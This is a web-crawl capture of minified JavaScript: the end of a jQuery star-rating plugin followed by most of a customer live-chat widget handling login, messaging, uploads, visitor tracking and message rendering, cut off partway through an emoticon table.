t="plugin_"+s,e=l(this);e.data(t).$stars.off(),e.removeData(t).remove()},setRating:function(t,e){var i=l(this).data("plugin_starRating");t>i.settings.totalStars||t<0||(e&&(t=Math.round(t)),i.applyRating(t))},getRating:function(){return l(this).data("plugin_starRating")._state.rating},resize:function(e){var t=l(this).data("plugin_starRating").$stars;e<=1||200<e?console.log("star size out of bounds"):(t=Array.prototype.slice.call(t)).forEach(function(t){l(t).css({width:e+"px",height:e+"px"})})},setReadOnly:function(t){var e=l(this).data("plugin_starRating");!0===t?e.$stars.off("mouseover mouseout click"):(e.settings.readOnly=!1,e.addListeners())}};l.extend(o.prototype,a),l.fn[s]=function(t){if(!l.isPlainObject(t)){if(h.hasOwnProperty(t))return h[t].apply(this,Array.prototype.slice.call(arguments,1));l.error("Method "+t+" does not exist on "+s+".js")}return this.each(function(){l.data(this,"plugin_"+s)||l.data(this,"plugin_"+s,new o(this,t))})}}(jQuery,window,document);

--- FILE ---
content_type: text/javascript
request_url: https://livechat.redsealife.com/js/customer-chat-widget.min.js
body_size: 17272
content:
!function(t,i,e,s){var n=e.Application.extend({model:{},view:{},controller:{},service:{},template:{},config:function(t){this.config=t},onBeforeStart:function(){var e=this.template,t=i('[type="text/template"]');t.each(function(t){e[this.id]=this.innerHTML}),t.remove(),(t=i('[type="text/x-handlebars-template"]')).each(function(t){e[this.id]=s.compile(this.innerHTML)}),t.remove()}});t.Application=new n}(window,jQuery,Marionette,Handlebars),function(t,s,n){t.SoundPlayer=function(){this.play=function(t){};var e=[];this.addSounds=function(t){e.push(t)};var i=this;s.setup({url:n.rootPath+"swf/",onready:function(){if(i.play=function(t){s.play(t)},i.addSounds=function(t){for(var e in t)s.createSound({id:e,url:n.rootPath+t[e],autoLoad:!0,autoPlay:!1,volume:100})},i.addSounds({message:n.ui.messageSound}),i.addSounds({systemMessage:n.ui.systemMessageSound}),0<e.length)for(var t=0;t<e.length;t++)i.addSounds(e[t]);window.addEventListener("touchstart",function t(){window.removeEventListener("touchstart",t,!0),s.play("message"),s.stopAll()},!0)}})}}(window.Application,soundManager,chatConfig),function(t,s,n){t.Geolocation=function(){this.info={countryCode:"",countryName:"",regionCode:"",regionName:"",city:"",zipCode:"",timeZone:"",timeZone:"",latitude:"",longitude:"",metroCode:"",utcOffset:(new Date).getTimezoneOffset()},this.empty=!0;var i=this;this.requestInfo=function(t,e){e=e||"",n.get(s.geolocConfig.url+e,function(t){var e;i.info={countryCode:(e=t).country_code,countryName:e.country_name,regionCode:e.region_code,regionName:e.region_name,city:e.city,zipCode:e.zip_code,timeZone:e.time_zone,timeZone:e.time_zone,latitude:e.latitude,longitude:e.longitude,metroCode:e.metro_code,utcOffset:(new Date).getTimezoneOffset()},i.empty=!1}).always(function(){t&&t(i.info)})}}}(window.Application,window.chatConfig,window.jQuery),function(t,e){function i(){}i.prototype={constructor:i,send:function(t,e,i){e._t=Date.now();var s=-1!==t.indexOf("?")?"&":"?";if(e)for(var n in e)t+=s+n+"="+encodeURIComponent(e[n]),"?"===s&&(s="&");var o=new Image;o.onload=o.onerror=function(){i&&i(o.width),o.onload=o.onerror=null},o.src=t}},t.Beacon=i}(window.Application,window.chatConfig),function(t,n){t.service.i18n={trans:function(t,e){var i=n.trans[t];if(void 0===i)return console.log('Missing translation for "'+t+'"',(new Error).stack),"* "+t+" *";if(e)for(var s in e)i=i.split(s).join(e[s]);return i}}}(window.Application,window.chatConfig),function(t,e){t.GuestSettingsModel=Backbone.Model.extend({defaults:{sound:!0,scroll:!0,emots:!0,media:!0,show:!0,autoShow:!0},initialize:function(){this.fetch(),this.on("change",this.save,this)},save:function(){try{localStorage.setItem("customer-chat-settings",JSON.stringify(this.attributes))}catch(t){}},fetch:function(){var t=localStorage.getItem("customer-chat-settings");t&&this.set(JSON.parse(t))}})}(window.Application,jQuery),function(l,h,c){var e=l.UserModel=Backbone.Model.extend({initialize:function(t){if(t.info&&"string"==typeof t.info)try{t.info=JSON.parse(t.info)}catch(t){}},getAge:function(){this.chat=l.model.chat;var t=(new Date).getTime()/1e3,e=this.get("time").getTime()/1e3;return Math.ceil(t-e)},getReadableName:function(){var t=this.get("name");return this.hasRole("OPERATOR")?t:-1!==t.lastIndexOf("-")?t.slice(0,t.lastIndexOf("-")):t},hasRole:function(t){return this.has("roles")&&-1!==this.get("roles").indexOf(t)},isOnline:function(){var t=new Date(this.get("last_activity").replace(/-/g,"/"))/1e3-h.serverTimeDifference;return(new Date).getTime()/1e3-t<=e.ONLINE_TIME}},{ONLINE_TIME:30,usersCache:{},cacheUsers:function(t){for(var e=0;e<t.length;e++){var i=t[e];this.usersCache[i.id]=new l.UserModel(i)}},updateUsersCache:function(t){for(var e=0;e<t.length;e++){var i=t[e],s=i.get("id"),n=this.usersCache[s];n?n.set(i.attributes):this.usersCache[s]=i}},getUser:function(e,i){if(!this.usersCache[e]){var s=this;return c.get(h.getUsersPath,{ids:[e]},function(t){t.success&&(s.usersCache[e]=new l.UserModel(t.users[e]),i(s.usersCache[e]))}),!1}i(this.usersCache[e])},getUsers:function(t,i,s){for(var n={},e=[],o=0;o<t.length;o++){var a=t[o];this.usersCache[a]?n[a]=this.usersCache[a]:e.push(a)}if(0===e.length)return i(n),!0;var r=this;return c.get(h.getUsersPath,{ids:e},function(t){if(t.success){for(var e in t.users)r.usersCache[e]=n[e]=new l.UserModel(t.users[e]);i(n)}else s&&s(t)}),!1},getUserSync:function(t){return this.usersCache[t]},addShortUrl:function(t){var e=t.info&&t.info.referer;if(e){var i=e.split("/");i.splice(0,2),2<i.length?t.shortUrl=i[0]+"/../"+i.pop():t.shortUrl=i[0]+"/"+i.pop()}else t.shortUrl=""},extendUserData:function(t,e){this.addShortUrl(t);var i=t.info;if(i){t.url=i.referer,t.ip=i.ip;var s=i.geoloc;s?(t.countryCode=s.countryCode,t.countryName=s.countryName,t.city=s.city):(t.countryCode=null,t.countryName=null,t.city=null)}}});l.UserModel.usersCache[-1]=new l.UserModel({id:-1,name:"all"}),l.UserModel.usersCache[-2]=new l.UserModel({id:-2,type:"system",name:"SYSTEM"})}(window.Application,window.chatConfig,jQuery),function(a,i){var r=a.MessageModel=Backbone.Model.extend({defaults:{author:"",body:"",toAuthor:"all",toAuthorMail:""},initialize:function(t,e){if(this.options=e||{},t){if("string"==typeof t.datetime?this.set("time",new Date(t.datetime.replace(/-/g,"/"))):"object"==typeof t.datetime&&this.set("time",t.datetime),"string"==typeof t.from_user_info&&"all"!==t.from_user_info)try{t.from_user_info=JSON.parse(t.from_user_info)}catch(t){}if("object"==typeof t.from_user_info){var i=t.from_user_info;this.fromUser=i,0===this.get("author").length&&this.set("author",i.name),this.has("authorMail")||this.set("authorMail",i.mail)}if("string"==typeof t.to_user_info&&"all"!==t.to_user_info)try{t.to_user_info=JSON.parse(t.to_user_info)}catch(t){}if("object"==typeof t.to_user_info){var s=t.to_user_info;this.toUser=s,this.set("toAuthor",s.name),this.set("toAuthorMail",s.mail)}if(t.extra&&"string"==typeof t.extra)try{t.extra=JSON.parse(t.extra)}catch(t){}if(t.from_id==r.USER_ID_SYSTEM){this.set("authorType","system"),this.set("author","SYSTEM"),this.fromUser={name:"SYSTEM"};var n=this.getSystemMessageBody(t.extra);n&&(t.body=n)}if(t.extra&&t.extra.type===r.EXTRA_FILES)if(t.upload){var o=a.model.watchedUploads.get(t.upload.id);this.upload=o||new a.UploadModel(t.upload),a.model.watchedUploads.add(this.upload)}else this.upload=new a.UploadModel({files_info:t.extra.files}),a.model.watchedUploads.add(this.upload);this.set(t)}},getAge:function(){var t=Math.floor((new Date).getTime()/1e3),e=Math.floor(this.get("time").getTime()/1e3-(this.options.localMessage?0:i.serverTimeDifference));return Math.ceil(t-e)},getTime:function(){return new Date(this.get("time").getTime()-(this.options.localMessage?0:1e3*i.serverTimeDifference))},getReadableName:function(){var t=this.get("author");return-1!==t.lastIndexOf("-")?t.slice(0,t.lastIndexOf("-")):t},getToUserReadableName:function(){var t=this.get("toAuthor");return-1!==t.lastIndexOf("-")?t.slice(0,t.lastIndexOf("-")):t},getTalkName:function(){var t=this.get("toAuthor");return this.getReadableName()+(t?"/"+(-1!==t.lastIndexOf("-")?t.slice(0,t.lastIndexOf("-")):t):"")},isSystemMessage:function(){return this.get("from_id")==r.USER_ID_SYSTEM},getSystemMessageBody:function(t){var e=a.service.i18n;switch(t.type){case r.EXTRA_TALK_CLOSE:return t.user?e.trans("sm.closed.talk",{"%user%":t.user}):e.trans("sm.user.closed.chat");case r.EXTRA_TALK_OWNER:return e.trans("sm.now.talk.owner",{"%user%":t.user});case r.EXTRA_USER_INVITE:return e.trans("sm.user.invited",{"%name%":t.name,"%mail%":t.mail});case r.EXTRA_USER_LEAVE:return e.trans("sm.user.left",{"%name%":t.name,"%mail%":t.mail})}return null}},{TO_ID_ALL:-1,USER_ID_SYSTEM:-2,EXTRA_USER_INVITE:"user_invite",EXTRA_USER_LEAVE:"user_leave",EXTRA_TALK_START:"talk_start",EXTRA_TALK_CLOSE:"talk_close",EXTRA_TALK_OWNER:"talk_owner",EXTRA_FILES:"files"})}(window.Application,window.chatConfig),function(t,e,i){t.SharedFileModel=Backbone.Model.extend({})}(window.Application,window.chatConfig,jQuery),function(t,e){var i=Backbone.Model.extend({defaults:{message_id:null,state:null,files_info:null,size:null,progress:0},url:function(){var t=_.result(this,"urlRoot")||_.result(this.collection,"url")||urlError();return this.isNew()?t:t+"&id="+encodeURIComponent(this.id)},initialize:function(t,e){var i=this.get("size"),s=this.get("files_info");if("string"==typeof s)try{s=JSON.parse(s),this.set("files_info",s,{silent:!0})}catch(t){}if(!i&&s){for(var n=i=0;n<s.length;n++)i+=s[n].size;this.set("size",i,{silent:!0})}},deny:function(t){this._requestAndUpdate(e.denyUploadPath,{id:this.get("id")},t)},confirm:function(t){this._requestAndUpdate(e.confirmUploadPath,{id:this.get("id")},t)},abort:function(t){this._requestAndUpdate(e.abortUploadPath,{id:this.get("id")},t)},_requestAndUpdate:function(t,e,i){var s=this;$.post(t,e,function(t){t.success&&s.set(t.upload),i&&i(t)})},isSettled:function(){return-1===[i.STATE_PENDING,i.STATE_UPLOADING,null].indexOf(this.get("state"))},isUnused:function(){for(var t in this._events){if("all"!==t)return!1;if(1<this._events[t].length)return!1}return!0}},{STATE_PENDING:"pending",STATE_ABORTED:"aborted",STATE_DENIED:"denied",STATE_ERROR:"error",STATE_UPLOADING:"uploading",STATE_UPLOADED:"uploaded"});t.UploadModel=i}(Application,chatConfig),function(o,n,a,i){var e=o.GuestChatModel=Backbone.Model.extend({defaults:{name:"anonymous",mail:""},guestModel:!0,lastMessages:[],lastMessageIdAtLogin:0,lastMessageId:0,lastTypingUpdate:0,initialize:function(){this.on("login:success",this.startConnection,this),this.on("login:success",this.stopTracking,this),this.on("login:success",this.confirmLogin,this),this.on("login:login",this.startTracking,this),this.on("logout:init",this.startTracking,this)},autoLogin:function(){var e=this;n.post(a.isLoggedInPath,{info:JSON.stringify(a.info)},function(t){t.success?(e.set({id:t.id,name:e._getVisibleName(t.name),mail:t.mail,image:t.image}),o.UserModel.cacheUsers([{id:t.id,name:e._getVisibleName(t.name),mail:t.mail,image:t.image}]),t.lastMessageId&&(e.lastMessageIdAtLogin=t.lastMessageId),e.trigger("login:success")):e.trigger("login:login")})},login:function(e,i){var s=this;o.service.geoloc.requestInfo(),e.info=JSON.stringify(a.info),n.post(a.loginPath,e,function(t){t.success?(e.auto?(s.set({id:t.id,name:s._getVisibleName(t.name),mail:t.mail,image:t.image}),o.UserModel.cacheUsers([{id:t.id,name:s._getVisibleName(t.name),mail:t.mail,image:t.image}])):s.set({id:t.id,name:s._getVisibleName(e.name),mail:e.mail,image:e.image,department:e.department}),i&&i(t),s.trigger("login:success",!0,e)):s.trigger("login:error")})},logout:function(t){t=!!t,this.stopConnection();var e=this;n.post(a.logoutPath,{silent:t},function(t){t&&t.success?(e.set({id:null,name:null,mail:null,image:null}),e.trigger("logout:success")):e.trigger("logout:error")}),this.lastMessages=[],this.lastMessageId=this.lastMessageIdAtLogin=0,this.trigger("logout:init")},checkOperators:function(){var e=this;n.get(a.isOperatorOnlinePath,function(t){t.success?e.trigger("operators:online"):e.trigger("operators:offline")}),this.loadDepartments()},loadDepartments:function(t){var e=this;n.get(a.onlineDepartmentsPath,function(t){!t.departments||0!==t.departments.length&&-1===i.pluck(t.departments,"status").indexOf("online")||(e.departments=t.departments,e.trigger("departments:change"))})},onOperatorStatus:function(t){"online"===t?this.trigger("operators:online"):this.trigger("operators:offline")},updateTypingStatus:function(){var t=(new Date).getTime();this.lastTypingUpdate+e.POLLING_INTERVAL<t&&(this.lastTypingUpdate=t,n.post(a.updateTypingStatusPath,{status:!0}))},getTypingStatus:function(t){var e=this,i=n.post(a.getTypingStatusPath,function(t){t.success&&t.result&&e.trigger("operator:typing")});t&&i.always(t)},onUser:function(t){var e=o.UserModel.getUserSync(this.get("id"));e&&(e.set(t),e.set("name",this._getVisibleName(t.name)))},onMessages:function(i){var s=this;0<i.length&&(this.removeReadMessages(i),this.storeMessages(i),this.loadOperatorsData(i,function(){for(var t=0;t<i.length;t++){var e=i[t];0<e.from_id&&o.UserModel.getUser(e.from_id,function(t){e.from_user_info=t.attributes})}s.trigger("messages:new",i)}))},removeReadMessages:function(t){for(var e=t.length-1;0<=e;e--){var i=t[e];i.id&&i.id<=this.lastMessageId&&t.splice(e,1)}},onUploads:function(t){0<(t=i.values(t)).length&&o.model.watchedUploads.set(t,{remove:!1})},storeMessages:function(t){i.each(t,function(t){!t.datetime&&t.time&&(t.datetime=t.time.getTime()),t.id&&t.id>this.lastMessageId&&(this.lastMessageId=t.id)},this),this.lastMessages=this.lastMessages.concat(t)},loadOperatorsData:function(t,e){for(var i=[],s=0;s<t.length;s++){var n=parseInt(t[s].from_id);-1===i.indexOf(n)&&i.push(n)}0!==i.length?o.UserModel.getUsers(i,function(t){e()}):e()},getOperatorName:function(t){var e=o.UserModel.getUserSync(t);return e&&e.getReadableName()},sendMessage:function(e,i){var t={body:e.get("body"),extra:JSON.stringify(e.get("extra"))},s=this;n.post(a.sendMessagePath,t,function(t){t.success?(e.set("id",parseInt(t.id)),s.storeMessages([e.attributes]),s.trigger("messages:sent")):s.trigger("messages:sendError"),i&&i(t)})},isChatting:function(){return!!this.connectionTimer},mailTalkTranscript:function(t){return n.post(a.mailTalkTranscriptPath,t)},startConnection:function(){this.stopConnection(),this.initRequestsStatus(),this.connectionTimer=setInterval(n.proxy(this.manageConnection,this),e.POLLING_INTERVAL),this.manageConnection()},stopConnection:function(){this.connectionTimer&&(clearInterval(this.connectionTimer),this.connectionTimer=null)},manageConnection:function(){if(this.prevRequestsComplete()){this.resetRequestsStatus();var t=this;this._manageConnection(function(){t.requestsStatus._manageConnection=!0}),this.getTypingStatus(function(){t.requestsStatus.getTypingStatus=!0})}},_manageConnection:function(t){var e=this,i={lastMessageId:this.lastMessageId};this.currentUrl!=this.prevUrl&&(i.url=this.prevUrl=this.currentUrl),o.service.geoloc.empty||(a.info.geoloc=o.service.geoloc.info,i.info=JSON.stringify(a.info),o.service.geoloc.empty=!0),0<o.model.watchedUploads.length&&(i.watchedUploads=o.model.watchedUploads.pluck("id").join(","));var s=n.post(a.manageConnectionPath,i,function(t){e.onUser(t.user),t.lastMessageId&&t.lastMessageId>this.lastMessageId&&(this.lastMessageId=t.lastMessageId),e.onMessages(t.messages),e.onUploads(t.uploads)});t&&s.always(t)},prevRequestsComplete:function(){if(Date.now()-this.requestInitTime>e.REQUEST_STATUS_RESET_TIMEOUT)return this.initRequestsStatus(),!0;for(var t in this.requestsStatus)if(!this.requestsStatus[t])return!1;return this.requestInitTime=Date.now(),!0},initRequestsStatus:function(){this.requestInitTime=Date.now(),this.requestsStatus={_manageConnection:!0,getTypingStatus:!0}},resetRequestsStatus:function(){for(var t in this.requestsStatus)this.requestsStatus[t]=!1},startTracking:function(){"true"===a.ui.operatorInitChat&&(this.stopTracking(),this.trackingTimer=setInterval(n.proxy(this.manageTracking,this),Math.max(2e3,1e3*parseInt(a.ui.onlineTrackInterval))),this.manageTracking())},manageTracking:function(){var t={};t.url=this.currentUrl||a.info.referer,o.service.beacon.send(a.trackKeepAlivePath,t,n.proxy(this.onTrackingResponse,this))},stopTracking:function(){this.trackingTimer&&clearInterval(this.trackingTimer)},onTrackingResponse:function(t){t===e.TRACK_MESSAGE_LOGIN&&(this.stopTracking(),this.login({auto:!0},n.proxy(this.confirmLogin,this)))},confirmLogin:function(){n.post(a.trackConfirmLoginPath)},_getVisibleName:function(t){return o.service.i18n.trans("you")}},{POLLING_INTERVAL:1e3*parseInt(a.ui.pollingInterval),REQUEST_STATUS_RESET_TIMEOUT:2e4,TRACK_MESSAGE_LOGIN:2})}(window.Application,jQuery,window.chatConfig,_),function(t,e){var i=Backbone.Collection.extend({url:e.uploadCrudPath,model:t.UploadModel,parse:function(t){if(t.success)return t.uploads},initialize:function(){this.on("add",this.onAdd,this),this.on("remove",this.onRemove,this),_.bindAll(this,"removeUnused")},set:function(){Backbone.Collection.prototype.set.apply(this,arguments),setTimeout(this.removeUnused,0)},removeUnused:function(){for(var t=this.models.length-1;0<=t;t--){var e=this.models[t];(e.isSettled()||e.isUnused())&&this.remove(e)}}});t.WatchedUploadsCollection=i}(Application,chatConfig),function(a,r,l){var t=Marionette.Object.extend({initialize:function(t){this.user=t.user,this.chat=t.chat,this.chatBox=t.chatBox,this.talkId=t.talkId,this.toId=t.toId,this.files=t.files,this.input=t.input},run:function(){var e,t=this.input,i=this.files,s=this._getFilesInfo(i=i||t.files||t.value),n=this.uploader=new AjaxUploader({url:r.uploadFilesPath,files:i,input:t,filesField:"files[]",onProgress:l.bind(this.onProgress,this)});this.user.hasRole&&this.user.hasRole("OPERATOR")?(e=new a.MessageModel({author:this.user.get("name"),mail:this.user.get("mail"),authorType:"operator",body:this._getMessageBody(i),time:new Date,talk_id:this.talkId,from_id:this.user.get("id"),to_id:this.toId,extra:{type:a.MessageModel.EXTRA_FILES,files:s.files},from_user_info:{image:this.user.get("image")}},{localMessage:!0})).fromUser=this.user.attributes:e=new a.MessageModel({author:this.user.get("name"),authorType:"guest",body:this._getMessageBody(i),time:new Date,from_id:this.user.get("id"),extra:{type:a.MessageModel.EXTRA_FILES,files:s.files},from_user_info:{image:this.user.get("image")}},{localMessage:!0}),(this.message=e).uploader=n,this.listenTo(e.upload,"change:state",this.onStateChange);var o=this._validateFiles(s);return void 0!==o?(e.upload.set("error",o),e.upload.set("state",a.UploadModel.STATE_ERROR)):this.chat.sendMessage(e,function(t){e.upload.set(t.upload)}),this.chatBox.addMessage(e,!0),e.upload},onStateChange:function(t,e){if(e!==a.UploadModel.STATE_PENDING){var i=t.previous("state");null!==i&&i!==a.UploadModel.STATE_PENDING||e!==a.UploadModel.STATE_UPLOADING?this.trigger("unlock"):(this.uploader.data={id:this.message.upload.get("id")},this.uploader.upload())}},onProgress:function(t){this.message.upload.save("progress",Math.floor(t*this.message.upload.get("size")))},_getFilesInfo:function(t){var e=[],i=0;if("string"==typeof t){var s=t.split("\\").pop();e.push({name:s,size:null,type:null}),i=null}else for(var n=0;n<t.length;n++){var o=t[n];e.push({name:o.name,size:o.size,type:o.type}),i+=o.size}return{totalSize:i,files:e}},_validateFiles:function(t){if(t.totalSize){var e=Math.floor(1024*parseFloat(r.ui.sharedFileMaxSize)*1024);return t.totalSize>e?a.service.i18n.trans("file.too.big",{"%max%":r.ui.sharedFileMaxSize}):void 0}},_getMessageBody:function(t){for(var e="",i=0;i<t.length;i++){e+=t[i].name}return e}});a.UploadController=t}(window.Application,window.chatConfig,_),function(s,t,e){s.LoginFormView=Backbone.View.extend({events:{"click .select-department":"showDepartments"},mailExp:new RegExp("^[-+\\.0-9=a-z_]+@([-0-9a-z]+\\.)+([0-9a-z]){2,}$","i"),nameValid:!1,mailValid:!1,initialize:function(){this.model=s.model.chat,this.selectDepartment=this.createSelectDepartmentView(),this.$form=this.$(".form"),this.$name=this.$("#customer-chat-login-name"),this.$mail=this.$("#customer-chat-login-mail"),this.$departmentsBtn=this.$(".select-department"),this.listenTo(this.selectDepartment,"updateSelection",this.onSelectDepartment),this.$name.on("input change keydown blur",t.proxy(this.validateName,this)),this.$mail.on("input change keydown blur",t.proxy(this.validateMail,this)),this.reset()},reset:function(){var t=this.model.departments;t&&0!==t.length?this.$departmentsBtn.parent().show():this.$departmentsBtn.parent().hide(),this.$name.removeClass("customer-chat-input-error"),this.$mail.removeClass("customer-chat-input-error"),"true"!==e.ui.askForMail&&this.$mail.hide().val(s.service.i18n.trans("empty.mail.placeholder"))},validateDepartment:function(){var t=!1,e=this.model.departments;if(e&&0!==e.length)if(0<this.selectDepartment.selected.length&&(t=!0),t){var i=_.findWhere(s.model.chat.departments,{id:this.selectDepartment.selected[0]});this.$departmentsBtn.removeClass("customer-chat-input-error").addClass("selected").find(".empty-content").hide().end().find(".content").html(i.name).show(),this.departmentValid=!0}else this.$departmentsBtn.addClass("customer-chat-input-error").find(".empty-content").show().end().find(".content").hide(),this.departmentValid=!1;else this.departmentValid=!0},validateName:function(){0==this.$name.val().length?(this.$name.addClass("customer-chat-input-error"),this.nameValid=!1):(this.$name.removeClass("customer-chat-input-error"),this.nameValid=!0)},validateMail:function(){0!=this.$mail.val().length&&this.mailExp.test(this.$mail.val())?(this.$mail.removeClass("customer-chat-input-error"),this.mailValid=!0):(this.$mail.addClass("customer-chat-input-error"),this.mailValid=!1)},isValid:function(){return this.validateDepartment(),this.validateName(),this.validateMail(),this.departmentValid&&this.nameValid&&this.mailValid},showDepartments:function(){this.$el.addClass("departments-view")},hideDepartments:function(){this.$el.removeClass("departments-view")},onSelectDepartment:function(){this.validateDepartment(),this.hideDepartments()},createSelectDepartmentView:function(){return new s.SelectListView({el:this.$(".departments .list"),model:this.model,single:!0,iconActive:"check",iconInactive:"circle",renderEvent:"departments:change",dataProvider:function(){var t=s.model.chat.departments;if(t){var e=(t=_.groupBy(t,"status")).online||[],i=t.offline||[];return e.concat(i)}return[]},getLabel:function(t){return"<div><span>"+t.name+"</span>"+(t.description?"<em>"+t.description+"</em></div>":"")},styleItem:function(t,e,i){"offline"===t.data("entry").status?t.removeClass("online").addClass("offline disabled"):t.removeClass("offline disabled").addClass("online")}})},getHeight:function(){return this.$form.height()}})}(window.Application,jQuery,window.chatConfig),function(t,e){t.ContactFormView=Backbone.View.extend({mailExp:new RegExp("^[-+\\.0-9=a-z_]+@([-0-9a-z]+\\.)+([0-9a-z]){2,}$","i"),nameValid:!1,mailValid:!1,messageValid:!1,initialize:function(){this.$form=this.$(".form"),this.$name=this.$("#customer-chat-contact-name"),this.$mail=this.$("#customer-chat-contact-mail"),this.$message=this.$("#customer-chat-contact-message"),this.$name.on("input change keydown blur",e.proxy(this.validateName,this)),this.$mail.on("input change keydown blur",e.proxy(this.validateMail,this)),this.$message.on("input change keydown blur",e.proxy(this.validateMessage,this))},reset:function(){this.$name.val(""),this.$mail.val(""),this.$message.val(""),this.$name.removeClass("customer-chat-input-error"),this.$mail.removeClass("customer-chat-input-error"),this.$message.removeClass("customer-chat-input-error")},validateName:function(){0==this.$name.val().length?(this.$name.addClass("customer-chat-input-error"),this.nameValid=!1):(this.$name.removeClass("customer-chat-input-error"),this.nameValid=!0)},validateMail:function(){0!=this.$mail.val().length&&this.mailExp.test(this.$mail.val())?(this.$mail.removeClass("customer-chat-input-error"),this.mailValid=!0):(this.$mail.addClass("customer-chat-input-error"),this.mailValid=!1)},validateMessage:function(){this.$message.val().length<6?(this.$message.addClass("customer-chat-input-error"),this.messageValid=!1):(this.$message.removeClass("customer-chat-input-error"),this.messageValid=!0)},isValid:function(){return this.validateName(),this.validateMail(),this.validateMessage(),this.nameValid&&this.mailValid&&this.messageValid},getHeight:function(){return this.$form.height()}})}(window.Application,jQuery),function(t,e){t.MailTranscriptView=Marionette.ItemView.extend({getTemplate:function(){return t.template.mailTalkTranscript},mailExp:new RegExp("^[-+\\.0-9=a-z_]+@([-0-9a-z]+\\.)+([0-9a-z]){2,}$","i"),mailValid:!1,ui:{form:".form",mail:"#customer-chat-transcript-mail"},events:{"input   @ui.mail":"validateMail","change  @ui.mail":"validateMail","keydown @ui.mail":"validateMail","blur    @ui.mail":"validateMail"},initialize:function(){this.bindUIElements()},getData:function(){return{mail:this.ui.mail.val()}},reset:function(t){this.ui.mail.val(t||""),this.ui.mail.removeClass("customer-chat-input-error")},focus:function(){this.ui.mail.focus()},validateMail:function(){0!=this.ui.mail.val().length&&this.mailExp.test(this.ui.mail.val())?(this.ui.mail.removeClass("customer-chat-input-error"),this.mailValid=!0):(this.ui.mail.addClass("customer-chat-input-error"),this.mailValid=!1)},isValid:function(){return this.validateMail(),this.mailValid},getHeight:function(){return this.ui.form.height()}})}(window.Application,jQuery),function(s,t,n){var o=s.AvatarView=Backbone.View.extend({initialize:function(){this.listenTo(this.model,"change",this.render),this.render()},render:function(){if(this.$el.html(""),this.model.isSystemMessage()){var t=o.INFO,e=this.model.get("extra");if(e)switch(e.type){case s.MessageModel.EXTRA_TALK_OWNER:t=o.OWNER;break;case s.MessageModel.EXTRA_USER_INVITE:t=o.INVITE;break;case s.MessageModel.EXTRA_USER_LEAVE:t=o.LEAVE;break;case s.MessageModel.EXTRA_TALK_CLOSE:t=o.CLOSE}var i=n("<i>").addClass("fa fa-"+t.icon).addClass(t.className);this.$el.append(i),this.$el.css("background-image","none")}else this.$el.removeClass("customer-chat-content-message-avatar").addClass("customer-chat-content-message-avatar-operator"),this.model.fromUser&&this.model.fromUser.image&&this.$el.css("background-image",'url("'+this.model.fromUser.image+'")')}},{INFO:{icon:"info",className:"avatar-info"},OWNER:{icon:"user",className:"avatar-owner"},INVITE:{icon:"sign-in",className:"avatar-invite"},LEAVE:{icon:"sign-out",className:"avatar-leave"},CLOSE:{icon:"power-off",className:"avatar-close"}})}(window.Application,window.chatConfig,jQuery),function(u,m,t){var g=/(((http(s)?:(?:\/\/)?)(?:[\-;:&=\+\$,\w]+@)?[A-Za-z0-9\.\-]+|(?:www\.|[\-;:&=\+\$,\w]+@)[A-Za-z0-9\.\-]+)((?:\/[\+~%\/\.\w\-_*\[\]]*)?\??(?:[\-\+=&;%@\.\w_\[\]]*)#?(?:[\.\!\/\\\w=]*))?)/,e=/(png|gif|jpg|jpeg)$/i,i=/youtube.com\/(?:watch\?v=|v\/)([^&\/?]+)|youtu.be\/([^&\/?]+)/i,s=/vimeo.com\/(?:[\w\/]+\/)*([\d]+)/i,f=u.MessageView=Backbone.View.extend({initialize:function(){this.subviews=[],this.options.prevMessage&&(this.prevMessage=this.options.prevMessage,this.model.get("from_id")==this.prevMessage.get("from_id")&&(this.short=!0)),this.settings=u.model.settings,this.listenTo(this.model,"change",this.render),this.render(),this.$el.hide(),this.$el.fadeIn("fast")},render:function(){this.$el.html(u.template.message({author:this.model.getReadableName()||this.model.get("author"),isSystem:this.model.isSystemMessage(),isOperator:"operator"==this.model.get("authorType")})),this.$time=this.$(".customer-chat-content-message-time"),this.buildBody(this.$(".customer-chat-content-message-body")),this.updateTime(!0),this.short&&!this.model.isSystemMessage()?(this.$el.addClass("short"),this.prevMessage.getAge()-this.model.getAge()<f.VISIBLE_AGE_LIMIT&&this.$time.hide()):new u.AvatarView({el:this.$(".avatar")[0],model:this.model})},buildBody:function(t){var e=this.model.get("extra");if(e&&e.type===u.MessageModel.EXTRA_FILES)t.append(this.storeSubview(f.createFileView(this.model)));else{for(var i,s=this.settings.get("emots"),n=this.model.get("body").split("<").join("&lt;").split(">").join("&gt;"),o="off"!==m.ui.chatBoxMedia;i=g.exec(n);){var a,r=n.slice(0,i.index),l=i.index,h=i[0],c=h,d=!0;if(-1<h.indexOf("@")?h="mailto:"+h:-1===h.indexOf("://")&&(h="http://"+h),n=n.slice(l+h.length),0<r.length&&t.append(s?f.addEmoticons(r):r),o)if(f.isImageLink(h))t.append(this.storeSubview(f.createImageView(h))),d=!1;else(a=f.isYouTubeLink(h))?(t.append(this.storeSubview(f.createVideoView("youtube",h,a))),d=!1):(a=f.isVimeoLink(h))&&(t.append(this.storeSubview(f.createVideoView("vimeo",h,a))),d=!1);d&&t.append(f.createLinkElement(c,h))}t.append(s?f.addEmoticons(n):n)}},storeSubview:function(t){return this.subviews.push(t),t.el},updateTime:function(t){var e=this.model.getAge(),i=Math.floor(e/60),s=Math.floor(i/60),n=Math.floor(s/24),o=Math.floor(n/7),a=this.model.get("time"),r=(a.getDate()<10?"0":"")+a.getDate()+"."+(a.getMonth()+1<10?"0":"")+(a.getMonth()+1)+"."+a.getFullYear()+" "+((a.getHours()<10?"0":"")+a.getHours()+":"+(a.getMinutes()<10?"0":"")+a.getMinutes()+":"+(a.getSeconds()<10?"0":"")+a.getSeconds());if(this.options.fullDate)this.$time.html(r);else{var l=0<o?r:0<n?n+" "+u.service.i18n.trans("timeDaysAgo"):0<s?s+" "+u.service.i18n.trans("timeHoursAgo"):0<i?i+" "+u.service.i18n.trans("timeMinutesAgo"):Math.max(e-e%5,1)+" "+u.service.i18n.trans("timeSecondsAgo");if(this.$time.html(l),t){var h=0<n?-1:0<s?60*(60-i%60)*60:5<i?60*(5-i%5):0<i?60:10-e%10;if(-1==h)return;var c=this;this.timerId=setTimeout(function(){c.updateTime(!0)},1e3*h)}}},clean:function(){this.timerId&&clearTimeout(this.timerId);for(var t=0;t<this.subviews.length;t++)this.subviews[t].remove();return this}},{VISIBLE_AGE_LIMIT:300,EMOTICONS:{"&gt;:|":"emot emot-9","&gt;:D":"emot emot-10",":)":"emot emot-1",";)":"emot emot-2",":(":"emot emot-3",":D":"emot emot-4",":P":"emot emot-5","=)":"emot emot-6",":|":"emot emot-7","=|":"emot 